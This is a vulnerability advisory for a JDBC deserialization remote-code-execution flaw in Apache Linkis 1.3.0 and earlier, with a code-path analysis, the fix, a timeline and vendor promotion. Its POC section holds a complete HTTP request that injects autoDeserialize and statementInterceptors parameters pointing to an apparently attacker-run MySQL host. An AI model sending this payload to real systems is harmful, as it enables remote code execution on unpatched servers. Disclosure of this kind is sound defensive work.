
Preface
Apache Linkis creates a layer of computing middleware between the top-level application and the underlying engine. Using standard interfaces such as REST/JDBC/Shell offered by Linkis, upper-layer applications can easily connect and access lower-level engines like MySQL/Spark/Hive/Trino/Flink.
It also enables cross-application resource interoperability such as variables, scripts, functions, and resource files.
Data source management and metadata query services are provided through a REST standard interface. As a middleware, Linkis offers robust connectivity, reuse, orchestration, scalability, and governance capabilities.
Decoupling the application layer and engine layer through the middleware simplifies the complex network call relationships, reduces overall complexity, and cuts down on overall development and maintenance costs.
Description
Our Security Lab’s vulnerability researcher discovered that in Apache Linkis versions 1.3.0 or earlier, when used with the MySQL JDBC driver, there is a deserialization vulnerability that can result in remote code execution if an attacker has write access to the database and configures a new data source with malicious parameters in the MySQL data source. To prevent this, parameters in the JDBC URL should be blacklisted.
Affected Versions
Apache Linkis <=1.3.0
Analysis

Receive the data source properties at linkis-public-enhancements/linkis-datasource/linkis-datasource-manager/server/src/main/java/org/apache/linkis/datasourcemanager/core/restful/DataSourceOperateRestfulApi.java#connect() and pass them to the doConnect function.

In the doConnect function, the connection is established directly without any security processing, which may result in the inclusion of malicious attributes for MySQL JDBC deserialization.

POC
POST /api/rest_j/v1/data-source-manager/op/connect/json HTTP/1.1
Host: 10.211.55.6:8088
Content-Length: 570
Content-language: en
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://10.211.55.6:8088
Referer: http://10.211.55.6:8088/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Cookie: linkis_user_session_ticket_id_v1=3cSULn63z6BRzonTuKWkmSAyp90ueJCH
Connection: close
{“id”:1,”dataSourceName”:”test”,”dataSourceTypeId”:1,”createSystem”:”Linkis”,”connectParams”:{“password”:”RoOt123.”,”databaseName”:”test”,”port”:”3306″,”host”:”149.**.**.150″,”driverClassName”:”com.mysql.jdbc.Driver”,”params”:”{\”connectionAttributes\”:\”t:cb194\”,\”autoDeserialize\”:\”true\”,\”statementInterceptors\”:\”com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor\”,\”useSSL\”:\”false\”}”,”username”:”root”},”createTime”:1667210719000,”modifyTime”:1667210718000,”createUser”:”root”,”versionId”:1,”expire”:false,”dataSourceType”:{“name”:”mysql”,”layers”:0}}

Fix
version 1.3.1 adds a blacklist
linkis-commons/linkis-common/src/main/java/org/apache/linkis/common/utils/SecurityUtils.java
Timeline
- 2022-11-02 Reported to apache
- 2022-12-10 Fixed the issue
- 2023-01-19 Released apache linkis 1.3.1 version
- 2023-01-31 Public cve email
References
https://lists.apache.org/thread/zlcfmvt65blqc4n6fxypg6f0ns8fqfz4
https://github.com/apache/linkis/issues/23
Influence
Many companies have utilized Linkis to address computing governance issues, such as connectivity, scalability, control, and orchestration in big data platforms, across multiple industries such as finance, telecommunications, manufacturing, and the internet. Ensuring its security requires increased attention from all parties involved in Web3 projects.
Numen Cyber Technology reminds everyone that it is important to regularly monitor and address security vulnerabilities in Web3 infrastructure to avoid potential security risks and losses of digital assets. We will promptly uncover and track security risks in the Web3 world, and provide leading security solutions to ensure the safety of both on-chain and off-chain environments in the Web3 world.
If you would like to ensure that your projects are exploit-free, do reach out to us here.
Numen Cyber Labs is committed to facilitating the safe development of Web 3.0. We are dedicated to the security of the blockchain ecosystem, as well as operating systems & browser/mobile security. We regularly disseminate analyses on topics such as these, please stay tuned or visit our blog here for more!


